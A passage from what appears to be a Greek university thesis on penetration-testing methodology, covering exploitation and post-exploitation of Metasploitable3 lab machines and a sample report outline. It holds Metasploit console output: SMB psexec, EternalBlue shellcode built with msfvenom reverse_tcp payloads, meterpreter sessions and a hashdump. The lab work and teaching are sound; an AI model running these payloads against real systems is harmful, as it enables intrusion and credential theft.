| DryRun<br><b>RHOSTS</b><br>RPORT<br>SERVICE DESCRIPTION<br>SERVICE DISPLAY NAME<br><b>SERVICE NAME</b><br>SMBDomain<br><b>SMBPass</b><br>SMBUser |                   | false<br>10.0.2.35<br>445<br>ALC: U<br>vagrant<br>vagrant                                                                                         | no.<br>yes<br>yes<br>no<br>no<br>no<br>no<br>no<br>no | Prints the powershell command that would be used<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The SMB service port (TCP)<br/>Service description to to be used on target for pretty listing<br/>The service display name<br/>The service name<br/>The Windows domain to use for authentication<br/>The password for the specified username<br/>The username to authenticate as</path> |
| Name                                                                                                    |                   | Payload options (windows/meterpreter/reverse tcp):<br>Current Setting Required Description                                                        |                                                       |                                                                                                    |
| $-1111$<br>EXITFUNC thread<br>LHOST<br>LPORT                                                                                                    | 10.0.2.30<br>4444 | yes<br>ves<br>yes                                                                                                    | The listen port                                       | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)                                                                                                    |
| Exploit target:                                                                                                    |                   |                                                                                                    |                                                       |                                                                                                    |
| Id<br>Name<br>Automatic<br>0                                                                                                    |                   |                                                                                                    |                                                       |                                                                                                    |
|                                                                                                    |                   | msf5 exploit(windows/smb/psexec psh) > exploit                                                                                                    |                                                       |                                                                                                    |
|                                                                                                    |                   | [*] Started reverse TCP handler on 10.0.2.30:4444<br>$[*]$ 10.0.2.35:445 - Executing the payload<br>[*] Sending stage (176195 bytes) to 10.0.2.35 |                                                       | [+] 10.0.2.35:445 - Service start timed out, OK if running a command or non-service executable<br>[*] Meterpreter session 2 opened (10.0.2.30:4444 -> 10.0.2.35:49917) at 2020-07-19 12:45:25 +0300                                                                                                    |
| meterpreter > getuid<br>Server username: NT AUTHORITY\SYSTEM                                                                                     |                   |                                                                                                    |                                                       | $ -$                                                                                                    |

Σχήμα 4.29: SMB psexec

### <span id="page-59-0"></span>3.6.1.3 Exploitation του 10.0.2.36

Σε αυτόν τον υπολογιστή η μόνη πόρτα που μπορούμε να εκμεταλλευτούμε είναι η 445 του SMB. Θα ελένξουμεπρώτα αν η έκδοση του SMB έχει ευπάθεια στο EternalBlue exploit.



Σχήμα 4.30: EternalBlue check

Όπως φαίνεται υπάρχει ευπάθεια την οποία θα προσπαθήσουμε να εκμεταλλευτούμε .

Πρώτα θα ετοιμάσουμε το κατάλληλο payload, μετά θα θέσουμε τον listener και θα εκτελέσουμε το exploit όπως βλέπουμε στο σχήμα 4.31 και 4.32

ot@kali:~/Downloads/AutoBlue-MS17-010/shellcode# ./shell\_prep.sh Eternal Blue Windows Shellcode Compiler Let's compile them windoos shellcodezzz ompiling x64 kernel shellcode Compiling x86 kernel shellcode<br>kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n) HOST for reverse connection:  $0.0.2.30$ PORT you want x64 to listen on: 444 PORT you want x86 to listen on: 5555 ype 0 to generate a meterpreter shell or 1 to generate a regular cmd shell .<br>Type 0 to generate a staged payload or 1 to generate a stageless payload enerating x64 meterpreter shell (staged)... nsfvenom -p windows/x64/meterpreter/reverse\_tcp -f raw -o sc\_x64\_msf.bin EXITFUNC=thread LHOST=10.0.2.30 LPORT=4444<br>[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload<br>[-] No arch selecte enerating x86 meterpreter shell (staged)... msfvenom -p windows/meterpreter/reverse\_tcp -f raw -o sc\_x86\_msf.bin EXITFUNC=thread LH0ST=10.0.2.30 LP0RT=5555<br>[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload<br>[-] No arch selected, s Payload size: 362 bytes<br>Gaved as: sc\_x86\_msf.bin MERGING SHELLCODE WOOOO!!! ONE oot@kali:~/Downloads/AutoBlue-MS17-010# ./listener prep.sh  $\Box$ Enternal Blue Metasploit Listener LHOST for reverse connection: 10.0.2.30 LPORT for x64 reverse connection: 4444 LPORT for x86 reverse connection: 5555 Enter 0 for meterpreter shell or 1 for regular cmd shell: Type 0 if this is a staged payload or 1 if it is for a stageless payload Starting listener (staged)... msf5 exploit(multi/handler) > jobs Jobs === Id Name Payload Payload opts  $\theta$ Exploit: multi/handler windows/x64/meterpreter/reverse tcp tcp://10.0.2.30:4444 Exploit: multi/handler windows/meterpreter/reverse\_tcp tcp://10.0.2.30:5555

Σχήμα 4.31: Ετοιμασία exploit και άνοιγμα listener



Το exploit εκτελέστηκε επιτυχώς και πήραμε πρόσβαση με δικαιώματα SYSTEM. Πλέον το μηχάνημα μας ανήκει και μπορούμε να κάνουμε ότι επιθυμούμε σε αυτό.

## <span id="page-61-0"></span>3.7 Post-Exploitation

Αυτή η φάση του PenetrationTest συνδέεται στενά με τη φάση exploitation. Έχουμε ήδη εντοπίσει όλες τις πιθανές αδυναμίες των συστημάτων, ο στόχος μας εδώ είναι η να μπούμε όσο πιο βαθιά στο σύστημα γίνεται. Αυτό θα γίνει κάνοντας το λεγόμενο 'Privilege Escalation'ή αλλιώς επαύξηση δικαιωμάτων, για να γίνει αυτό θα ψάξουμε να βρούμε περαιτέρωαδυναμίες των συστημάτων οι οποίες θα μας βοηθήσουν για να το πετύχουμε.

### <span id="page-61-1"></span>3.7.1 Post-Exploitation του 10.0.2.15

Στο συγκεκριμένο μηχάνημα πήραμε πρόσβαση από πολλές μεριές και ανακαλύψαμε όλους τους χρήστες με τους κωδικούς ωστόσο δεν καταφέραμε να πάρουμε πρόσβαση ως root.

Ψάχνοντας περαιτέρω βλέπουμε ότι η έκδοση Linux Kernel είναι παλιά και πιθανότατα να υπάρχει exploit που θα μας δώσει αύξηση δικαιωμάτων.

Βρήκαμε exploit το οποίο είναι για την συγκεκριμένη έκδοση[31] το οποίο θα στείλουμε απομακρυσμένα στο σύστημα, θα το κάνουμε compile και θα το εκτελέσουμε όπως βλέπουμε στο σχήμα 4.33



Σχήμα 4.33: Linux kernel exploitation

Έχουμε ένα rootshell. Το exploit εκτελέστηκε με επιτυχία και πλέον το σύστημα αυτό μας ανήκει.

### <span id="page-62-0"></span>3.7.2 Post-Exploitation του 10.0.2.35

Στο σύστημα αυτό πήραμε πρόσβαση από πολλές μεριές, ανακαλύψαμε όλες τις ευπάθειες του και καταφέραμεήδη να πάρουμε πρόσβαση ως SYSTEM. Ωστόσο στην φάση τουexploitation ανακάλυψα άλλον έναν τρόπο που μπορούμε να κάνουμε αύξηση δικαιωμάτων.

Όταν εκτελέσαμε το exploit για τον Jenkins δημιουργήσαμε ένα binary (Σχήμα 4.34). Αυτό το binary θα το εκτελέσουμε από το session που έχουμε ήδη από το exploit του elasticsearch στο οποίο είμαστε ο ίδιος ο server.Θα ανοίξουμε πρώτα έναν listenerστην πόρτα 5555 στην οποία έχουμε το session από το Jenkins.

```
NT AUTHORITY\LOCAL SERVICE C:\Windows\SERVIC~2\LOCALS~1\AppData\Local\Temp\azfHy.exe
    6352 azfHy.exe
                                x86 0
6832 860 WMIADAP.exe
6868 592 WmiPrvSE.exe
eterpreter > background
*1 Backgrounding session 1
\Sigmaχήμα 4.34: Τρέχουσες διεργασίες<br>sf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (windows/meterpreter/reverse tcp):
   Name
              Current Setting Required Description
                                            Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC
              process
                                 yes
              10.0.2.30
                                            The listen address (an interface may be specified)
   LH0ST
                                 yes
   LPORT
              4444
                                 yes
                                            The listen port
Exploit target:
   Id Name
   \OmegaWildcard Target
msf5 exploit(multi/handler) > set LPORT 5555
LPORT \implies 5555nsf5 exploit(m<mark>ulti/handler</mark>) > run -j
*] Exploit running as background job 0.
*] Exploit completed, but no session was created.
    Started reverse TCP handler on 10.0.2.30:5555
                              Σχήμα 4.35: Δημιουργία καινούργιου Listener
```

|                  |                                                                                                   | $\mathbf{F}$ $\mathbf{F}$ $\mathbf{F}$ $\mathbf{F}$ $\mathbf{F}$ $\mathbf{F}$<br>$\cdots$                                                                    |                                                                                                    |
|------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                  | meterpreter x86/windows<br>meterpreter x86/windows                                                | NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3<br>meterpreter java/windows METASPLOITABLE3\$ @ metasploitable3-win2k8<br>NT AUTHORITY\SYSTEM @ METASPLOITABLE3 | $10.0.2.30:5555$ -> $10.0.2.35:49367$ (10.0.2.35)<br>$10.0.2.30:4444$ $\rightarrow$ $10.0.2.35:49381$ (10.0.2.35)<br>$10.0.2.30:5555 > 10.0.2.35:49509$ (10.0.2.35) |
| I <sub>d</sub>   | Name Type                                                                                         | Information<br>.                                                                                                    | Connection<br>.                                                                                                    |
| Active sessions  | meterpreter > background<br>[*] Backgrounding session 2<br>msf5 exploit(multi/handler) > sessions |                                                                                                    |                                                                                                    |
| Process created. | $[*]$ Sending stage (176195 bytes) to 10.0.2.35                                                   | meterpreter > [*] Meterpreter session 4 opened (10.0.2.30:5555 -> 10.0.2.35:49509) at 2020-07-18 20:14:52 +0300                                              |                                                                                                    |
|                  |                                                                                                   |                                                                                                    |                                                                                                    |
|                  |                                                                                                   | meterpreter > execute -H -f "C:\\Windows\\SERVIC~2\\LOCALS~1\\AppData\\Local\\Temp\\azfHy.exe"                                                               |                                                                                                    |
|                  | msf5 exploit(multi/handler) > sessions 2<br>[*] Starting interaction with 2                       |                                                                                                    |                                                                                                    |

Σχήμα 4.36:Εκτέλεση του binary

Όπως βλέπουμεστο σχήμα 4.36εκτελέσαμε το binaryπου είχε δημιουργηθεί από το exploit του Jenkins και άνοιξε αμέσως meterpreter session.

Θα μπούμεμέσα σε αυτό και θα δούμε ότι έχουμε δικαιώματα SYSTEM.

Στη συνέχεια θα κάνουμε migrate σε διεργασία που είναι 64bit και χρήστης της είναι ο system και θα τρέξουμε την εντολή hashdumpώστε να πάρουμε όλους τους χρήστες με τα password hashes.



Σχήμα 4.37:x64 migration και εμφάνισηχρηστών και κωδικών hash

### <span id="page-64-0"></span>3.7.3 Post-Exploitation του 10.0.2.36

Στο συγκεκριμένο σύστημα δεν υπήρχαν πολλές αδυναμίες, σε αυτή που βρήκαμε καταφέραμε και την εκμεταλλευτήκαμε και πήραμε πρόσβαση ως SYSTEM.Δεν έχουμε να κάνουμε κάτι άλλο.

### <span id="page-64-1"></span>3.8 Σύνοψη και Αναφορά

Στον πραγματικό κόσμο, σε ένα Penetration Test, το να πάρει κάποιος πρόσβαση ως root / admin δεν επιτυγχάνεται πάντα κατά τη φάση του exploitation. Η φάση post-exploitationεπικεντρώνεται κυρίως στην επαύξηση δικαιωμάτων στο σύστημα ή στη δικτύωση. Εάν αποκτήθηκε πρόσβαση με χαμηλά δικαιώματα, ο PenetrationTester θα πρέπει να εκτελέσει διαφορετικές δραστηριότητεςώστε να αποκτήσει πρόσβαση σε επίπεδο root και εάν αποκτήθηκε πρόσβαση σε επίπεδο δικτύου, μπορεί να κάνει snif fing την κίνηση του δικτύου για να συλλέξει ευαίσθητες πληροφορίες. Οι διάφορες δραστηριότητες, όπως το σπάσιμο των κρυπτογραφημένων κωδικών πρόσβασης, η εγκατάσταση backdoors, rootkits, η εκκαθάριση αρχείων καταγραφής, η αλλαγή των ρυθμίσεων IDS, του τείχους προστασίας και η εκμετάλλευση παραμέτρων διαμόρφωσης δικτύου, γίνονται κατά τη φάση post-exploitation. Ωστόσο, οι κύριοι στόχοι πίσω από το PenetrationTest πρέπει να είναι σαφείς στο μυαλό του PenTester. Ένα PenetrationTest πρέπει να αποφέρει περισσότερη αξία και οφέλη σε πελάτες ή άτομα που σχετίζονται άμεσα ή έμμεσα με τον οργανισμό.

Μετά την ολοκλήρωση όλων των φάσεων, πρέπει να ετοιμαστεί μια γραπτή αναφορά που περιγράφει αναλυτικά τα αποτελέσματα κάθε φάσης μαζί με τις ανακαλύψεις και τις συστάσεις για βελτιώσεις. Μια τέτοια αναφορά πρέπει να περιλαμβάνει τα ακόλουθα:

Δείγμα αναφοράς Penetration Test

#### Περίληψη σε "υψηλό επίπεδο"

Αυτή η ενότητα εξηγεί τον στόχο πίσω από ένα Penetration Test, τα βασικά αποτελέσματα και τις προτεινόμενες ενέργειες για την αποκατάσταση των κινδύνων. Το κοινό αυτής της ενότητας είναι κυρίως τα μη τεχνικά στελέχη, επομένως η εστίαση πρέπει να είναι στους επιχειρηματικούς κινδύνους.

#### Προσέγγιση

Αυτή η ενότητα περιγράφει τη μεθοδολογία που εφαρμόστηκε κατά το **Penetration Test.** 

#### Πεδίο

Αυτή η ενότητα εξηγεί το πεδίο της δοκιμής, καθώς και αντικείμενα εκτός πεδίου.

#### Λίστα εργαλείων και τεχνικών

Αυτή η ενότητα περιγράφει εν συντομία τα εργαλεία και τις τεχνικές που χρησιμοποιούνται, συμπεριλαμβάνοντας το Penetration Test

#### Ευρήματα

Αυτή η ενότητα περιλαμβάνει μια λίστα με όλα τα αναγνωρισμένα τρωτά σημεία που αξιολογούνται και ιεραρχούνται ως προς το επίπεδο ρίσκου προς τις επιχειρήσεις. Περιέχει επίσης με λεπτομέρεια τα θετικά και αρνητικά ευρήματα των δοκιμών.

#### Συστάσεις

Αυτή η ενότητα περιέχει προτάσεις και σχέδια δράσης για τον μετριασμό των τρωτών σημείων βάσει της προτεραιότητας κινδύνου.

Σχήμα 4.38: Δείγμα αναφοράς

Μαζί με την αναφορά, ο καθαρισμός αντικειμένων πρέπει επίσης να γίνει σε αυτή τη φάση. Πρέπει να αφαιρεθούν όλες οι πληροφορίες στα συστήματα, όπως αναφορές ευπάθειας, exploits, τυχόν backdoors ή rootkits, εάν εγκατασταθούν σε παραβιασμένο σύστημα. Από την προοπτική του Διαχειριστή δικτύου και συστήματος, η φάση αναφοράς χρησιμεύει για τη βελτιστοποίησητου συστήματος ή του δικτύου. Αυτό το έγγραφο περιλαμβάνει μια λίστα αντιμέτρων για ευπάθειες που ενδέχεται να έχουν επηρεάσει το σύστημα ή το δίκτυο λόγω ακατάλληλης διαμόρφωσης του συστήματος. Αυτή η αναφορά μπορεί επίσης να βοηθήσει τον διαχειριστή δικτύου / συστήματος να παρακολουθεί την ευπάθειαπου έθεσε σε κίνδυνο το σύστημα ή το δίκτυο. Ως εκ τούτου, να ληφθούν διορθωτικά μέτρα για να αποφευχθεί μια πραγματική επίθεση.

## <span id="page-65-0"></span>Κεφάλαιο 4

### <span id="page-65-1"></span>Συμπεράσματα, περιορισμοί και μελλοντικές επεκτάσεις

Αυτό το κεφάλαιο συνοψίζει τα αποτελέσματα που ελήφθησαν κατά τη διάρκεια του Penetration Test στο εργαστήριο, παρέχει μια σύντομη επισκόπηση της αναγκαιότητας ύπαρξης μεθοδολογίας PenetrationTest και προσπαθεί να αξιολογήσει εάν οι στόχοι και οι δηλώσεις προβλημάτων που αναφέρονται στο πρώτο κεφάλαιο αντιμετωπίστηκαν ικανοποιητικά ή όχι . Αυτή η προσέγγιση οδηγεί τελικά σε συζήτηση σχετικά με τις συνεισφορές αυτής της διατριβής αλλά και μελλοντικές της επεκτάσεις.

Σε κάθε φάση, εντοπίστηκαν ορισμένες νέες πληροφορίες σχετικά με το δίκτυο ή τα συστήματα, τα οποία βοήθησαν να προχωρήσουμε και να πραγματοποιήσουμε τις διαδοχικές δοκιμές. Συλλέχθηκαν διαφορετικά αποτελέσματα σε διαφορετικές φάσεις. Η **φάση συγκέντρωσης πληροφοριών** αναγνώρισε τα μηχανήματαπου ήταν προσβάσιμα και τις πόρτες που ήταν ανοιχτές, βρέθηκαν τα λειτουργικά συστήματα και οι υπηρεσίες που υπήρχαν. Το Nmap ήταν το κύριο εργαλείοπου επιλέχθηκε για τη φάση συγκέντρωσης πληροφοριών, το οποίο αποδείχθηκε ένα ευέλικτο εργαλείο που μπορεί να εκτελέσει διαφορετικές σαρώσεις, από ping scan έως port scan έως OS και υπηρεσίες δακτυλικά αποτυπώματα. Αρχικά σαρώσαμε όλο το δίκτυο ώστε να βρούμε τα ενεργά μηχανήματα που ήταν στο δίκτυο. Στη συνέχεια κάναμε πλήρης σάρωση σε κάθε IP που βρήκαμε για να βρούμε τις ανοιχτές πόρτες, υπηρεσίες και εκδόσεις τους που υπήρχαν σε κάθε μηχάνημα. Αυτό μας βοήθησε πολύκαι για την φάσητης εκμετάλλευσης.

Στη φάση της σάρωσης και αξιολόγησης ευπαθειών χρησιμοποιήσαμε τους σαρωτές Nessus και OpenVas. Τα αποτελέσματα που μας έδειξαν για κάθε IPήταν ότι υπήρχαν πολλαπλές ευπάθειες τις οποίες χρησιμοποιήσαμε επιτυχώς στην επόμενηφάση.

Στη φάση του exploitation δοκιμάσαμε αν μπορούμε να εκμεταλλευτούμε τις ευπάθειες των συστημάτων που μας έδειξαν οι σαρωτές ευπαθειών στην προηγούμενη φάση και καταφέραμε να πάρουμε πρόσβαση από τις περισσότερες μέσω exploits του Metasploit.

Στη φάση post-exploitation καταφέραμε και κάναμε επαύξηση των δικαιωμάτων μας μέσω ευπάθειας που υπήρχε στον kernel του λειτουργικού συστήματος.

Ακολουθώντας την προτεινόμενη μεθοδολογία, πραγματοποιήθηκε το Penetration Test στο εργαστηριακό δίκτυο. Το εργαστηριακό δίκτυο αντιπροσώπευε ένα εσωτερικό δίκτυο με λίγους υπολογιστέςπελάτες και διακομιστές.. Η προτεινόμενη μεθοδολογία έδειξε πως με εργαλεία ανοιχτού κώδικα μπορεί να πραγματοποιηθεί επιτυχώς ένα Penetration Test. Αυτά τα εργαλεία συζητήθηκαν στην ενότητα 2.9. Τα εργαλεία που επιλέχθηκαν σε κάθε φάση της προτεινόμενης μεθοδολογίας ήταν εύκολο να εγκατασταθούν και να διαμορφωθούν, η καμπύλη εκμάθησης για τη χρήση τέτοιων εργαλείων ήταν ελάχιστη και δεν απαιτούσε υλικό υψηλού επιπέδου για τη ρύθμιση δοκιμών διείσδυσης διαμόρφωσης. Η προτεινόμενη μεθοδολογία είχε πέντε φάσεις λαμβάνοντας υπόψη ορισμένους στόχους. Ο στόχος της φάσης συγκέντρωσης πληροφοριών ήταν αρχικά να χαρτογραφήσει το δίκτυο, να ανακαλύψει τα προσβάσιμα μηχανήματα . Ο στόχος της φάσης σάρωσης και αξιολόγησης ευπαθειώνήταν να να βρεθούν οι ανοιχτές πόρτες, υπηρεσίες και τα λειτουργικά συστήματα στα ενεργά μηχανήματα και να χρησιμοποιηθεί αυτοματοποιημένος σαρωτής ώστε να ανακαλυφθούν πιθανές ευπάθειες.Η ανάλυση των αποτελεσμάτων βοήθησε να ανακαλυφθεί ποια ήταν η αιτία για τις ευπάθειες αυτές, είτε πρόκειται για ελλατωματική διαμόρφωση είτε για μη διορθωμένα συστήματα. Η προτεινόμενη μεθοδολογία Penetration Test ήταν επιτυχής στην επίτευξη αντικειμενικών στόχων και αυτό που έδειξε είναι ότι έχει τη δυνατότητα να αποκαλύψει την πραγματική κατάσταση του συστήματος ή του δικτύου υπολογιστών.

Η επιτυχία κάθε Penetration Test εξαρτάται από την υποκείμενη μεθοδολογία. Προκειμένου να πραγματοποιηθεί ένα επιτυχημένο Penetration Test, η υποκείμενη μεθοδολογία θα πρέπει επίσης να χρησιμοποιεί διαφορετικά εργαλεία ασφαλείας. Ένας από τους στόχους που τέθηκαν σε αυτή τη διατριβή ήταν να εξετάσει διαφορετικά εργαλεία και τεχνικές ασφαλείας. Πρώτα και εξετάστηκαν διάφορα εργαλεία όπως τα Nmap,Nessus και Metasploit Framework. Η επιλογή των εργαλείων βασίστηκε στην ευελιξία, τη χρηστικότητα και την αποτελεσματικότητά τους. Μεόλα τα εργαλεία στο χέρι, κάθε φάση της μεθοδολογίας πραγματοποιήθηκε με συστηματικό και μεθοδολογικό τρόπο. Τα επιλεγμένα εργαλεία χωρίστηκαν σε τρεις κατηγορίες. Η φάση συγκέντρωσης πληροφοριών κάλυψε τα εργαλεία, τα οποία βοήθησαν στη δημιουργία προφίλ δικτύου, τη σάρωση δικτύου και την εύρεση λειτουργικών συστημάτων και υπηρεσιών. Το Nm ap αναγνωρίστηκε ως ένα από τα καλύτερα εργαλεία, για χρήση κατά τη διάρκεια αυτής της φάσης. Η φάση αξιολόγησης σάρωσης και ευπάθειας κάλυψε τα εργαλεία, τα οποία επέτρεψαν την εξερεύνηση των τρωτών σημείων του δικτύου και των συστημάτων. Το Nessus με περισσότερααπό140.000plugins ήταν το καλύτερο εργαλείο και χρησιμοποιήθηκεκατά τη φάση σάρωσης και αξιολόγησης ευπάθειας. Η φάση exploitation και post-exploitation καλύφτηκε από το Metasploit , το οποίο επέτρεψε την εκμετάλλευση αναγνωρισμένων ευπαθειών. Το Metasploit Frameworkήταν κάτι περισσότερο από ένα εργαλείο. Ήταν ένα πλήρες πλαίσιο Penetration Test, αλλά μπορεί επίσης να χρησιμοποιηθεί ως εργαλείο κατά τις φάσεις εξερεύνησης και μετά την φάση της εκμετάλλευσης λόγω της αφθονίας των exploits που περιλαμβάνει, της χρηστικότητας και της αποτελεσματικότητάς του. Ωστόσο, το καλύτερο και πιο ισχυρό εργαλείο που μπορεί να έχει ένας Penetration Tester είναι o «εγκέφαλος», επειδή το PenetrationTest δεν αφορά πάντα ένα εργαλείο.Τα εργαλεία και οι τεχνικές μπορούν να είναι απλά θέμα επιλογής και εξειδίκευσης.

Ο επόμενος στόχος που τέθηκε από αυτήν τη διατριβή ήταν να προτείνει μια μεθοδολογία Penetration Test. Μια μεθοδολογία πέντε φάσεων προτάθηκε και δοκιμάστηκε στο εργαστηριακό περιβάλλον. Ήταν μια αποτελεσματική μεθοδολογία για τη διενέργεια Penetration Test. Τέτοιες δοκιμές εσωτερικής διείσδυσης, εάν εκτελούνται με ομαλό τρόπο, μπορούν να εξοικονομήσουν επιπλέον χρήματα για την αγορά εμπορικών εργαλείων, να αξιολογήσουν την αποτελεσματικότητα των υπηρεσιών ασφαλείας και να προστατεύσουν το σύστημα από τις πιθανές απειλές, ευπάθειες και εκμεταλλεύσεις αυτών.

Συμπερασματικά, τα εργαλεία και η μεθοδολογία, εάν χρησιμοποιηθούν σωστά, μπορούν να αποδείξουν τη χρησιμότητά τους για την κατανόηση των αδυναμιών του δικτύου ή των συστημάτων και πώς μπορούν να αξιοποιηθούν. Το Penetration Test δεν αποτελεί εναλλακτική λύση σε σχέση με άλλα μέτρα ασφαλείας. Στην πραγματικότητα, πρέπει να χρησιμοποιηθεί για να συμπληρώσει την αρχή «Άμυνα σε βάθος». Στον σημερινό κόσμο της ασφάλειας των πληροφοριών, όπου οι απειλές και τα τρωτά σημεία αλλάζουν και εξελίσσονται, τα εργαλεία Penetration Test και οι μέθοδοι που χρησιμοποιούνται για την καταπολέμηση τέτοιων απειλώνκαι τρωτών σημείων πρέπει επίσης να αλλάξουν και να εξελιχθούν μαζί με την τεχνολογική πρόοδο.

Μελλοντικές επεκτάσεις της παρούσας εργασίας θα μπορούσαν να είναι:

- Η αυτοματοποίηση των φάσεων της προτεινόμενης μεθοδολογίας Penetration Testώστε να υπάρχει μείωση στο χρόνο εκτέλεσης τους και να μπορεί να χρησιμοποιηθεί σε πολλαπλά συστήματα / δίκτυα αφού όπως αναφέραμε ο χρόνος ενός PenetrationTest είναι συνήθως αρκετά περιορισμένος.
